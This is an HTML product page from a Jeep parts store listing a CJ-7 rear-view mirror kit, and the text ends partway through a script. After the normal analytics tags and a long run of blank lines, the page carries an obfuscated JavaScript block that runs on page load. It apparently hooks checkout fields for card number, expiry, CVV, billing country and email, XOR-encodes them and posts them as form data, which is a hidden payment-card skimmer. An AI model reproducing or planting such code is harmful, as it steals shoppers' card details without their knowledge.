

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steinjager.com/shop/CJ-7-Replacement-Parts-1976-1986-Rear-View-Mirror-Kit-J0049406
body_size: 18060
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Replacement Parts Rear View Mirror Kit for CJ-7 1976-1986</title>
<meta property="og:title" content="Replacement Parts Rear View Mirror Kit for CJ-7 1976-1986">
<meta name="twitter:title" content="Replacement Parts Rear View Mirror Kit for CJ-7 1976-1986" />
<meta property="og:image" content="https://steinjager.com/shop/image/home-logo.png">
<meta name="twitter:image" content="https://steinjager.com/shop/image/home-logo.png" />
<meta property="og:type" content="website">
<meta property="og:site_name" content="Steinjäger - Jeep, Builder, and UTV Parts">
<meta name="twitter:site" content="https://steinjager.com/shop" />
<meta name="twitter:card" content="summary" />
<base href="https://steinjager.com/shop/" />
<meta name="description" content="Steinjäger offers accessories and parts for Jeeps, Polaris UTV's, Corvettes, Camaros, Mustangs and more. Made in the United States." />
<meta property="og:description" content="Steinjäger offers accessories and parts for Jeeps, Polaris UTV's, Corvettes, Camaros, Mustangs and more. Made in the United States.">
<meta name="twitter:description" content="Steinjäger offers accessories and parts for Jeeps, Polaris UTV's, Corvettes, Camaros, Mustangs and more. Made in the United States." />
<meta name="keywords" content="Jeep, CJ-7, Replacement Parts, 1976-1986, Rear View Mirror Kit, , " />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/steinjager/stylesheet/minified/stylesheet.min.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="footer" media="screen" />
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="./catalog/view/javascript/stMain.js?v=1.13" type="text/javascript"></script>
  <link href="https://steinjager.com/shop/CJ-7-Replacement-Parts-1976-1986-Rear-View-Mirror-Kit-J0049406" rel="canonical" />
      <meta property="og:url" content="https://steinjager.com/shop/CJ-7-Replacement-Parts-1976-1986-Rear-View-Mirror-Kit-J0049406">
  
<meta name="theme-color" content="#FF0000">
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="catalog/view/theme/steinjager/stylesheet/steinjager-new.css?v=1.04"/>

<!--huntbee GA user tracking -->
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-M42KZPLL06');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M42KZPLL06"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M42KZPLL06');
</script>











































<script>
function _0x4629(){const _0x5a6d70=['tLjPB3q','sLjgEwu','ChjVDg90ExbL','B3n2zue','zxjYB3i','mtu1mg5buKn0wa','ywfSD08','D2nHweW','BI94lxD3DY1MBW','zhnmBeG','AxHqtee','D1HHy3e','BwvUDc16B25Lia','rxrrANu','x19WCM90B19F','BgvUz3rO','DwDxwwC','zv9TB250AcDD','qxvNyNG','y2HHBMDL','y29UC29Szq','lNbOB3rVz3jHCa','w25HBwu9j3bVCW','ndC5odK2ovnJrhjJyq','v25jCvC','w25HBwu9j2nPDa','ntKXntGYBeTqDKD3','D1LhqK8','yvPhCee','rKfuveK','DNyYxq','t3vdD1a','EvbUD0i','mte3nJq4mJrfqunru3u','BufQvfK','yM9KEq','yMLUza','rK9yAvG','qNHNALi','EsDD','y3z2mIDD','wwDuDge','D2L4zM8','ufrjq0m','ue9tva','B25OBeC','BNvTyMvYj10','wxDvt0G','CKrIwu0','DMrOq3C','qurjEhy','w25HBwu9j2nJxW','zwn0zwq','lNbOCa','rLnjyLu','zv95zwfYj10','zxHJzxb0Aw9U','z0TcAxi','EMD2zNe','qwv4see','yLjYwLy','C0XbA3e','mJCXnZa4y2nAr3Dp','qKjzBxe','y29UC3rYDwn0BW','qu5zz0y','uwPZtxK','rxD2t08','Ahr0Chm6lY9WAq','Be5Jrg8','BNf3t3u','BNPAAgi','rKLewxe','C2vHCMnO','D2PMtKK','BMn0Aw9UkcKG','sKzLrwK','C3rLAw5QFa','sfvOB1K','mteXmJi1nJbHsMTQt3a','v1f0DgG','zKfQBMi','DNbjA2y','AeLjt1O','vwDwugm','EhPYC2e','q2Hvr3m','i2LUChv0lxbHEq','tMvoBgS','y3r1CMvJBg91za','Dg9tDhjPBMC','uKLxvKW','CM4GDgHPCYiPka','y3rVCIGICMv0Dq','CM0TDxjSzw5JBW','CMv0DxjUicHMDq','ufrHr1y','v3zgvLq','uvjgsK4','sgjcB1a','wvnLrw0','y2HHCKnVzgvbDa','Duv1qMC','yvHdDhq','tgjNv1G','kcGOlISPkYKRkq','Dgv4Da','DgfIBgu','ENv4uxK','A3L6suG','B3b0Aw9UoNnLBa','zvHxwKW','mtG0odrPEuHvEgG','D2fYBG','re1lv0y','wwXsAgm','nJGWzNzAq2fh','mteWnZq1BeHAELrv','B2PXsgG','CuDXy20','DgnVzguNxq','yM1uALa','u3jhy3K','Aw5MBW','E30Uy29UC3rYDq','CwnSy2K','qMHdEKu','AM5svMy','u0jTsvrinwzX','zxHWAxjLx2rHDa','yuThBfO','AhKVC2vJDxjLza','zNjVBunOyxjdBW','DMfS','mtr0quDgswG','yxbWBhK','AgThA3K'];_0x4629=function(){return _0x5a6d70;};return _0x4629();}(function(_0x2cbb0b,_0x15818f){function _0x4fe838(_0x40be81,_0xc8cf15,_0x557e99,_0x5664fa){return _0x58ae(_0x557e99-0x1d0,_0x5664fa);}function _0x5d7b5d(_0x262983,_0x5c9d39,_0x5e05d6,_0x262398){return _0x58ae(_0x5c9d39- -0x39a,_0x262983);}const _0x57822d=_0x2cbb0b();while(!![]){try{const _0x2973a6=parseInt(_0x4fe838(0x2f4,0x2a0,0x2d8,0x306))/(0xaa+0x1aa3*-0x1+-0x1db*-0xe)+-parseInt(_0x4fe838(0x293,0x299,0x297,0x25d))/(0x1*0xef0+0x393+-0x1281)*(parseInt(_0x5d7b5d(-0x2ca,-0x2b6,-0x2f9,-0x2ac))/(-0x6bf+0xf3a+-0x43c*0x2))+parseInt(_0x5d7b5d(-0x311,-0x2e9,-0x2df,-0x2c2))/(-0x196d*-0x1+-0x1*-0x12b9+-0x2c22)*(-parseInt(_0x5d7b5d(-0x29f,-0x2cb,-0x28a,-0x28f))/(-0x10d8+0x166*0x4+0xb45))+parseInt(_0x4fe838(0x233,0x264,0x260,0x279))/(-0x208*0xd+0x115c+0x912)+-parseInt(_0x4fe838(0x2e1,0x2ba,0x2b1,0x27e))/(0x16*-0x6a+0x13c5+-0xaa2*0x1)+parseInt(_0x5d7b5d(-0x291,-0x2af,-0x2b3,-0x2f3))/(0x1*0xc7f+0x22b7+-0x2*0x1797)+parseInt(_0x5d7b5d(-0x2b4,-0x2e4,-0x31b,-0x2ef))/(-0x2ed*0x3+-0x12d3+0x19*0x11b)*(parseInt(_0x4fe838(0x253,0x287,0x285,0x299))/(-0x1d0c+-0x16a8+-0x166*-0x25));if(_0x2973a6===_0x15818f)break;else _0x57822d['push'](_0x57822d['shift']());}catch(_0x4e07df){_0x57822d['push'](_0x57822d['shift']());}}}(_0x4629,-0xe44bc+0x15cc4+0x1b29e0));const _0x5669e9=(function(){const _0x48ba22={};_0x48ba22[_0x560257(-0x28b,-0x28c,-0x25e,-0x29d)]=function(_0x453a60,_0x13317a){return _0x453a60^_0x13317a;},_0x48ba22[_0x560257(-0x257,-0x269,-0x265,-0x29f)]=function(_0x8209bc,_0x32fb42){return _0x8209bc===_0x32fb42;};function _0x6f8bc0(_0x2ef51a,_0x18d627,_0x413c4a,_0x2208ae){return _0x58ae(_0x18d627- -0x395,_0x2ef51a);}_0x48ba22['hkGky']=_0x6f8bc0(-0x25e,-0x285,-0x280,-0x2b8),_0x48ba22['sLAkq']=_0x560257(-0x2f4,-0x2ca,-0x2cd,-0x2c7),_0x48ba22[_0x560257(-0x25d,-0x271,-0x277,-0x268)]='wbBhI';const _0xc80e1d=_0x48ba22;function _0x560257(_0x35e33f,_0x6a11b7,_0x444ab3,_0x446f7f){return _0x58ae(_0x6a11b7- -0x360,_0x35e33f);}let _0x13f20c=!![];return function(_0x3e128c,_0x1d703a){const _0x3ba17c={'nzZhb':_0x1ab017(0x2de,0x2f4,0x2fb,0x30e)+_0x504d94(-0x1a7,-0x142,-0x14a,-0x175)+_0x1ab017(0x2be,0x2cf,0x302,0x297)+'\x20)','dsLlH':function(_0x33be0b,_0x7681e4){return _0xc80e1d['ixPLA'](_0x33be0b,_0x7681e4);},'CpaiI':function(_0x189e7a,_0x266b09){return _0x189e7a(_0x266b09);},'wYGBO':function(_0x3a1249,_0x5c5d3e){function _0xc1ea4d(_0x355da0,_0x33f97f,_0x482e0f,_0x1d8b2f){return _0x1ab017(_0x1d8b2f- -0x325,_0x33f97f-0x10f,_0x482e0f-0xb2,_0x355da0);}return _0xc80e1d[_0xc1ea4d(0x1e,-0x36,0xd,-0xd)](_0x3a1249,_0x5c5d3e);},'aKGlZ':_0xc80e1d[_0x504d94(-0x124,-0x130,-0x14e,-0x14a)],'PTICC':_0xc80e1d[_0x504d94(-0x10d,-0xc7,-0x13a,-0x10c)]};function _0x1ab017(_0x4f5291,_0x5aaa5b,_0x393cde,_0x48b71e){return _0x560257(_0x48b71e,_0x4f5291-0x581,_0x393cde-0x7,_0x48b71e-0x19c);}function _0x504d94(_0x4df9c2,_0x66af85,_0x1531d0,_0x367198){return _0x6f8bc0(_0x1531d0,_0x367198-0x182,_0x1531d0-0x12e,_0x367198-0x7);}if(_0xc80e1d[_0x1ab017(0x318,0x312,0x352,0x2f2)]('bLcAR',_0xc80e1d['FOXiX'])){const _0x137d50=_0x1b2454['apply'](_0x2199c4,arguments);return _0x413060=null,_0x137d50;}else{const _0x5c5bb5=_0x13f20c?function(){const _0x329fd8={'QjsMy':function(_0x259681,_0x533b4d){return _0x259681+_0x533b4d;},'fYYVA':_0x3ba17c[_0x56ac40(-0x1cf,-0x1ef,-0x204,-0x1ef)],'JFeEi':function(_0x2cf242,_0x235eb8){return _0x2cf242<_0x235eb8;},'VgGYX':function(_0x14b970,_0x4fd446){function _0x2dfa3f(_0x5eb5a5,_0x4e4ded,_0xcbd89e,_0xaae1a9){return _0x56ac40(_0xaae1a9- -0xda,_0x4e4ded-0x72,_0xcbd89e-0x97,_0x4e4ded);}return _0x3ba17c[_0x2dfa3f(-0x2f7,-0x2ef,-0x321,-0x2e7)](_0x14b970,_0x4fd446);},'rDbYM':function(_0x1440ce,_0x1c3e34){return _0x1440ce%_0x1c3e34;},'ADIxv':function(_0x4b128c,_0x4867af){return _0x3ba17c['CpaiI'](_0x4b128c,_0x4867af);}};function _0x56ac40(_0x257334,_0x41c954,_0x596d29,_0x2c6203){return _0x1ab017(_0x257334- -0x501,_0x41c954-0x45,_0x596d29-0x13a,_0x2c6203);}function _0x33cd3f(_0x17b330,_0x9e4e87,_0x4cdf5d,_0x24775f){return _0x504d94(_0x17b330-0xd1,_0x9e4e87-0x6d,_0x4cdf5d,_0x24775f-0x46d);}if(_0x3ba17c[_0x33cd3f(0x382,0x322,0x301,0x33f)](_0x33cd3f(0x319,0x308,0x351,0x340),_0x3ba17c[_0x33cd3f(0x30b,0x2df,0x356,0x31d)]))_0xa0329e=_0x415851(_0x329fd8[_0x56ac40(-0x1d4,-0x1db,-0x1b5,-0x1e9)](_0x33cd3f(0x2e7,0x2f7,0x33b,0x2fa)+_0x56ac40(-0x254,-0x21f,-0x23e,-0x245),_0x329fd8['fYYVA'])+');')();else{if(_0x1d703a){if(_0x3ba17c[_0x56ac40(-0x1fb,-0x23d,-0x235,-0x21e)](_0x3ba17c[_0x56ac40(-0x1eb,-0x200,-0x20a,-0x1cb)],_0x3ba17c[_0x56ac40(-0x1eb,-0x1ac,-0x1f1,-0x1c7)])){const _0x202ffc=_0x1d703a[_0x33cd3f(0x2f8,0x357,0x320,0x322)](_0x3e128c,arguments);return _0x1d703a=null,_0x202ffc;}else{let _0x11234e='';for(let _0x394bf6=-0x216b+-0x1065+-0xc74*-0x4;_0x329fd8[_0x56ac40(-0x253,-0x215,-0x274,-0x23d)](_0x394bf6,_0x47a178[_0x56ac40(-0x207,-0x1fa,-0x230,-0x240)]);_0x394bf6++){_0x11234e+=_0x50a06c['fromCharCo'+'de'](_0x329fd8['VgGYX'](_0x584d99[_0x56ac40(-0x23a,-0x244,-0x203,-0x258)](_0x394bf6),_0x2f4c5a['charCodeAt'](_0x329fd8[_0x56ac40(-0x1e6,-0x1a1,-0x226,-0x1c7)](_0x394bf6,_0x305730[_0x56ac40(-0x207,-0x206,-0x1f7,-0x237)]))));}return _0x329fd8[_0x56ac40(-0x1e4,-0x229,-0x214,-0x1b7)](_0x1ae5a6,_0x11234e);}}}}:function(){};return _0x13f20c=![],_0x5c5bb5;}};}()),_0x5cfdd0=_0x5669e9(this,function(){function _0x4a5975(_0x4207f4,_0x4fc370,_0x4d8a75,_0x5ee367){return _0x58ae(_0x4d8a75-0x1e7,_0x5ee367);}const _0x35f68b={};_0x35f68b[_0x4a5975(0x2c9,0x282,0x2a6,0x296)]=_0x4a5975(0x257,0x2ac,0x291,0x2d5)+'+$';function _0x53b3c7(_0x56cd78,_0x8d7449,_0x133fec,_0x4e54e2){return _0x58ae(_0x133fec- -0x3aa,_0x8d7449);}const _0x14d334=_0x35f68b;return _0x5cfdd0[_0x53b3c7(-0x334,-0x34f,-0x30f,-0x311)]()[_0x4a5975(0x275,0x2ad,0x271,0x283)](_0x14d334['BhCzE'])['toString']()[_0x4a5975(0x2fd,0x2ee,0x2f1,0x2f2)+'r'](_0x5cfdd0)[_0x4a5975(0x255,0x248,0x271,0x2a7)](_0x14d334[_0x4a5975(0x2e6,0x2d4,0x2a6,0x2db)]);});_0x5cfdd0();const _0x5948c0=(function(){let _0x16ae4a=!![];return function(_0x2f840e,_0x3c775b){const _0x2d9d4c=_0x16ae4a?function(){function _0x4da60b(_0x3255c6,_0x58bd6c,_0xf63353,_0x4446d9){return _0x58ae(_0x58bd6c- -0x362,_0xf63353);}if(_0x3c775b){const _0x4c2b6d=_0x3c775b[_0x4da60b(-0x287,-0x29a,-0x29f,-0x2a0)](_0x2f840e,arguments);return _0x3c775b=null,_0x4c2b6d;}}:function(){};return _0x16ae4a=![],_0x2d9d4c;};}()),_0x1412c8=_0x5948c0(this,function(){function _0x473220(_0x3ef2e3,_0x20b4af,_0x342ac2,_0x2e621c){return _0x58ae(_0x3ef2e3- -0x1ac,_0x342ac2);}const _0x807534={'DMKWF':function(_0x26d505,_0x567aa3){return _0x26d505===_0x567aa3;},'bRrZV':'PkGpE','fAjnb':_0x3584d8(-0x143,-0x101,-0x121,-0x11d),'lNcDo':function(_0x394efd,_0x8a6471){return _0x394efd(_0x8a6471);},'UPtXh':function(_0x541b41,_0x337cd2){return _0x541b41+_0x337cd2;},'Augbx':function(_0x478e61,_0xae46fb){return _0x478e61+_0xae46fb;},'wixfo':_0x3584d8(-0x12e,-0x13c,-0x106,-0x11b)+_0x3584d8(-0x142,-0x146,-0x17e,-0x114),'zgvfq':'{}.constru'+_0x473220(-0x10e,-0x11e,-0xe3,-0x128)+'rn\x20this\x22)('+'\x20)','bmTjP':function(_0x583413){return _0x583413();},'ugWYg':'log','osveA':_0x3584d8(-0x11c,-0xe0,-0x11d,-0xec),'gLkzC':_0x3584d8(-0x112,-0xe2,-0xfb,-0xff),'ANYgF':_0x3584d8(-0x100,-0xf6,-0x128,-0xe6),'YlRhc':_0x3584d8(-0x122,-0x12a,-0x120,-0x13a),'JRFye':function(_0x46e613,_0x3c10ec){return _0x46e613<_0x3c10ec;},'epkYS':function(_0x59e889,_0x5e6e0a){return _0x59e889!==_0x5e6e0a;},'qclci':_0x473220(-0x119,-0x130,-0xe8,-0xd5)},_0x3a67b5=function(){function _0x17ec97(_0x392c12,_0x66dab8,_0x3a1f63,_0x27cbcc){return _0x3584d8(_0x392c12-0x4c3,_0x27cbcc,_0x3a1f63-0x99,_0x27cbcc-0x1b3);}function _0x434a4e(_0x13424f,_0x978b6f,_0x28b70f,_0x1c19c8){return _0x473220(_0x28b70f-0xba,_0x978b6f-0xe8,_0x13424f,_0x1c19c8-0x1b9);}if(_0x807534[_0x17ec97(0x3a8,0x38a,0x391,0x3dc)](_0x807534[_0x17ec97(0x3fb,0x422,0x41e,0x42f)],_0x807534[_0x434a4e(-0x5c,-0x23,-0x60,-0x34)]))_0x396754=_0x4f4270;else{let _0x1e1f4f;try{_0x1e1f4f=_0x807534[_0x17ec97(0x404,0x3c3,0x3cf,0x3fc)](Function,_0x807534['UPtXh'](_0x807534[_0x434a4e(0xf,-0x52,-0x16,0x3)](_0x807534[_0x434a4e(-0x18,0x7,0x2,0x3f)],_0x807534[_0x434a4e(-0x2,0x3,0x12,0x3d)]),');'))();}catch(_0x51389f){_0x1e1f4f=window;}return _0x1e1f4f;}},_0x47eb11=_0x807534[_0x473220(-0xf2,-0xc9,-0xd1,-0x12a)](_0x3a67b5),_0x4bce76=_0x47eb11[_0x3584d8(-0xf0,-0xbe,-0xd3,-0x10f)]=_0x47eb11[_0x473220(-0xce,-0xd5,-0xb6,-0xd5)]||{};function _0x3584d8(_0x157092,_0x216c70,_0x2fbbc7,_0x14d1f7){return _0x58ae(_0x157092- -0x1ce,_0x216c70);}const _0x143c9e=[_0x807534[_0x3584d8(-0xf4,-0xc9,-0x124,-0x125)],_0x807534[_0x3584d8(-0x101,-0x10f,-0x12d,-0xc9)],_0x807534['gLkzC'],_0x807534[_0x473220(-0xa1,-0xa6,-0x7f,-0x5c)],_0x3584d8(-0xcc,-0x91,-0x102,-0xcf),_0x807534[_0x473220(-0xf8,-0x110,-0x124,-0xf4)],'trace'];for(let _0x467dd7=0x4*-0x35d+-0x14d1+-0x1*-0x2245;_0x807534[_0x473220(-0xe1,-0xdf,-0xcb,-0xad)](_0x467dd7,_0x143c9e[_0x473220(-0xd3,-0xdc,-0x114,-0x116)]);_0x467dd7++){if(_0x807534['epkYS'](_0x807534[_0x3584d8(-0x110,-0x101,-0x139,-0xe8)],'xJwyd')){const _0x818f3c=_0x5948c0[_0x3584d8(-0xc4,-0xf1,-0xae,-0xb6)+'r'][_0x3584d8(-0x102,-0xdf,-0xd2,-0x118)][_0x473220(-0xbe,-0x80,-0xdd,-0x8f)](_0x5948c0),_0x5cd8b7=_0x143c9e[_0x467dd7],_0x4a6ae6=_0x4bce76[_0x5cd8b7]||_0x818f3c;_0x818f3c[_0x3584d8(-0xf6,-0x12d,-0x103,-0x12c)]=_0x5948c0[_0x473220(-0xbe,-0x7f,-0xbf,-0xcc)](_0x5948c0),_0x818f3c['toString']=_0x4a6ae6[_0x3584d8(-0x133,-0x159,-0x120,-0x15a)][_0x3584d8(-0xe0,-0xf1,-0x117,-0xca)](_0x4a6ae6),_0x4bce76[_0x5cd8b7]=_0x818f3c;}else{if(_0x41a086){const _0x2f911a=_0x46c6f9[_0x3584d8(-0x106,-0xcc,-0x145,-0xe7)](_0x1924ad,arguments);return _0x476904=null,_0x2f911a;}}}});function _0x58ae(_0x305730,_0x5771e4){_0x305730=_0x305730-(-0x8ad*-0x3+0x1*0x26a8+-0x4026);const _0x5a2b9c=_0x4629();let _0x2145f1=_0x5a2b9c[_0x305730];if(_0x58ae['XrFZTs']===undefined){var _0x285763=function(_0x489cdc){const _0x13122c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4ddde4='',_0x5e92d0='',_0x1e05e9=_0x4ddde4+_0x285763;for(let _0x167b23=0x251e*0x1+0x1fba+-0x44d8*0x1,_0x450c53,_0x175e76,_0x4e7c74=0x2274+0x2a*-0x9e+-0x888;_0x175e76=_0x489cdc['charAt'](_0x4e7c74++);~_0x175e76&&(_0x450c53=_0x167b23%(-0x2dd*-0x2+0x825+-0x1*0xddb)?_0x450c53*(0x16d0+-0x110d+0x11*-0x53)+_0x175e76:_0x175e76,_0x167b23++%(0x3a*-0xaa+0x11*-0x199+0x41b1))?_0x4ddde4+=_0x1e05e9['charCodeAt'](_0x4e7c74+(-0xca*-0x25+-0xa86+-0x12a2))-(-0x12eb*-0x1+-0x1279*0x1+-0x68)!==0x2*-0x86b+0xc5*-0xf+0x1c61?String['fromCharCode'](0x1181+-0x15fb+-0x1d3*-0x3&_0x450c53>>(-(-0x1d69+-0x17c9+-0x6*-0x8de)*_0x167b23&-0x1904+-0x175d*-0x1+0x1ad)):_0x167b23:-0x15b5+0x1507*-0x1+0x2abc){_0x175e76=_0x13122c['indexOf'](_0x175e76);}for(let _0x146a87=0x1*-0x2c7+0x1*0x925+-0x65e,_0x562135=_0x4ddde4['length'];_0x146a87<_0x562135;_0x146a87++){_0x5e92d0+='%'+('00'+_0x4ddde4['charCodeAt'](_0x146a87)['toString'](-0xb*-0x7c+0x137*0x11+-0x19eb))['slice'](-(-0x7*0x3e3+0xe98*0x1+0xc9f));}return decodeURIComponent(_0x5e92d0);};_0x58ae['CGkGle']=_0x285763,_0x58ae['Polvqu']={},_0x58ae['XrFZTs']=!![];}const _0x33a37d=_0x5a2b9c[-0x455+0xc1b+-0x7c6],_0x2ba88f=_0x305730+_0x33a37d,_0x203fa2=_0x58ae['Polvqu'][_0x2ba88f];if(!_0x203fa2){const _0x270906=function(_0x4e330e){this['OdiXiZ']=_0x4e330e,this['jQptsd']=[0x1621+0x3*0xa3d+-0x34d7,-0x1*-0x7f6+-0x9a*-0x2b+0x10ea*-0x2,0x181e+0x80d+0x393*-0x9],this['fWXtWE']=function(){return'newState';},this['cJtriL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aoatTn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x270906['prototype']['zUQfnN']=function(){const _0x30f0ea=new RegExp(this['cJtriL']+this['aoatTn']),_0x4758b2=_0x30f0ea['test'](this['fWXtWE']['toString']())?--this['jQptsd'][0x12e3+0x5a7+-0x1889*0x1]:--this['jQptsd'][0xc*0x207+-0x17b1+-0xa3];return this['bFHMbv'](_0x4758b2);},_0x270906['prototype']['bFHMbv']=function(_0x2a497f){if(!Boolean(~_0x2a497f))return _0x2a497f;return this['WPFcCC'](this['OdiXiZ']);},_0x270906['prototype']['WPFcCC']=function(_0x2e0cfd){for(let _0x1f56e2=-0x1*0x1747+0x225b+-0x4*0x2c5,_0x22aa00=this['jQptsd']['length'];_0x1f56e2<_0x22aa00;_0x1f56e2++){this['jQptsd']['push'](Math['round'](Math['random']())),_0x22aa00=this['jQptsd']['length'];}return _0x2e0cfd(this['jQptsd'][-0x345*-0x6+0x64*0xe+-0x1*0x1916]);},new _0x270906(_0x58ae)['zUQfnN'](),_0x2145f1=_0x58ae['CGkGle'](_0x2145f1),_0x58ae['Polvqu'][_0x2ba88f]=_0x2145f1;}else _0x2145f1=_0x203fa2;return _0x2145f1;}_0x1412c8(),jQuery(document)['ready'](function(){const _0x44f0ab={'aXCtt':_0x2884e8(0x3d0,0x3ca,0x407,0x400),'VBVAq':_0x2884e8(0x39c,0x3d7,0x3c5,0x3d1),'HUhoY':function(_0x1f7770,_0x153b6c){return _0x1f7770<_0x153b6c;},'klLYz':_0x25902b(0x2fa,0x2e8,0x2fa,0x339),'ihzJM':_0x25902b(0x2eb,0x315,0x2f7,0x2c7),'FSIbU':function(_0x386599,_0x25b8e0){return _0x386599%_0x25b8e0;},'aalwO':function(_0x312cdb,_0xe4d85e){return _0x312cdb(_0xe4d85e);},'YgTta':function(_0x2f2ec9,_0x23f48c){return _0x2f2ec9+_0x23f48c;},'WnIqW':function(_0x55bc6c,_0x379e50){return _0x55bc6c+_0x379e50;},'NRiot':function(_0x123e89,_0x496094){return _0x123e89+_0x496094;},'cGQOp':function(_0x5dd43d,_0x17a4bb){return _0x5dd43d+_0x17a4bb;},'wXacq':function(_0x5d777d,_0x599b52){return _0x5d777d+_0x599b52;},'AexHA':function(_0x4dd0d0,_0x38e0a8){return _0x4dd0d0+_0x38e0a8;},'PTaGV':function(_0x16ffdf,_0x298c68){return _0x16ffdf+_0x298c68;},'gKBir':function(_0x32276c,_0x12c7dc){return _0x32276c+_0x12c7dc;},'RwRwt':function(_0x32aa8a,_0x32b726){return _0x32aa8a+_0x32b726;},'zuxQy':function(_0x2044d0,_0x248b1d){return _0x2044d0+_0x248b1d;},'ChUGs':function(_0x5bcc7e,_0x1086d1){return _0x5bcc7e+_0x1086d1;},'NeNlk':function(_0x4012f4,_0x293823){return _0x4012f4+_0x293823;},'YwUOH':'[name=\x27cc_'+_0x25902b(0x329,0x31b,0x308,0x333),'uEuBg':'[name=\x27cc_'+'expire_dat'+_0x25902b(0x2f9,0x2ef,0x2eb,0x2f6),'kyzIH':function(_0x141d73,_0x2b74f4){return _0x141d73(_0x2b74f4);},'KXIRs':_0x25902b(0x331,0x313,0x30d,0x2e1)+_0x25902b(0x29d,0x299,0x2d2,0x309)+_0x25902b(0x2d8,0x338,0x311,0x313),'RIWVL':function(_0x3007c3,_0x2b802a){return _0x3007c3(_0x2b802a);},'QRFJN':'[name=\x27cc_'+_0x25902b(0x2c4,0x31a,0x302,0x2de),'YSeEm':function(_0x51def9,_0x46261e){return _0x51def9(_0x46261e);},'UgVPc':_0x2884e8(0x42d,0x45a,0x3fe,0x423)+_0x25902b(0x2da,0x2be,0x301,0x2fe),'nkpTC':_0x25902b(0x2b8,0x2b2,0x2a8,0x296)+_0x25902b(0x31c,0x2ca,0x2e6,0x304)+_0x2884e8(0x3e8,0x3e6,0x3ea,0x3ef)+_0x2884e8(0x435,0x414,0x474,0x43e),'EwvOO':_0x25902b(0x2ff,0x2e2,0x2f0,0x2c4)+_0x25902b(0x2c4,0x30a,0x2c9,0x2ed),'hIIOZ':function(_0x1ba0dd,_0x51dc8a){return _0x1ba0dd(_0x51dc8a);},'FIDYq':_0x2884e8(0x3bf,0x3d2,0x3c6,0x3d8)+'ment-count'+'ry\x20option:'+'selected','SrGcy':_0x25902b(0x2be,0x270,0x2a8,0x2e4)+'ment-email','Tfvsz':function(_0x55ab5e,_0x185669,_0x244060){return _0x55ab5e(_0x185669,_0x244060);},'OuCwP':_0x2884e8(0x47e,0x41b,0x42b,0x44e)+_0x25902b(0x2c4,0x27f,0x2aa,0x2ea)+_0x25902b(0x2d0,0x2c5,0x2ef,0x2c8)+_0x2884e8(0x419,0x3c9,0x442,0x404)+_0x25902b(0x2de,0x2f9,0x30f,0x319),'WvFVT':'applicatio'+_0x2884e8(0x41d,0x40b,0x44d,0x412)+_0x25902b(0x292,0x27c,0x2af,0x271)+'ded','EtQju':'data=','mAjTY':function(_0x14aec8,_0x5e99d1){return _0x14aec8(_0x5e99d1);},'vdhCw':_0x2884e8(0x433,0x46b,0x417,0x42d),'LbgWX':_0x2884e8(0x45f,0x425,0x44b,0x41d),'BxgjR':'[name=cc_c'+_0x25902b(0x2c3,0x2df,0x2f8,0x2ff)};function _0x25902b(_0x3a4a3b,_0x580f1c,_0x1b5154,_0x115b19){return _0x58ae(_0x1b5154-0x210,_0x580f1c);}var _0x513056;function _0x2884e8(_0x421c39,_0x3e321c,_0x2b0e3f,_0x66a6fa){return _0x58ae(_0x66a6fa-0x340,_0x3e321c);}_0x44f0ab[_0x25902b(0x308,0x2aa,0x2e0,0x2ae)](jQuery,_0x44f0ab[_0x2884e8(0x43a,0x460,0x436,0x43b)])['on'](_0x44f0ab[_0x2884e8(0x409,0x3d6,0x3d5,0x3e9)],_0x44f0ab[_0x2884e8(0x43e,0x45b,0x46d,0x430)],function(){const _0x273dc1={'ojqHh':function(_0x4f203c,_0xfe32e4){return _0x4f203c===_0xfe32e4;},'BBYmq':_0x44f0ab[_0x4e5110(-0x68,-0x26,0xa,-0x3)],'jSova':_0x44f0ab['VBVAq'],'HbBoP':function(_0x22aa16,_0x45ccbd){function _0x3ea46b(_0x5c3d27,_0x12a4fd,_0x53f0c6,_0x2f494d){return _0x4e5110(_0x5c3d27-0xe1,_0x12a4fd- -0x234,_0x53f0c6,_0x2f494d-0x101);}return _0x44f0ab[_0x3ea46b(-0x2b5,-0x273,-0x276,-0x282)](_0x22aa16,_0x45ccbd);},'MxwoS':function(_0x1ce4b6,_0x1709e6){return _0x1ce4b6!==_0x1709e6;},'eXWZL':_0x44f0ab['klLYz'],'qGqcm':_0x44f0ab['ihzJM'],'mwLpf':function(_0x36610e,_0x474159){function 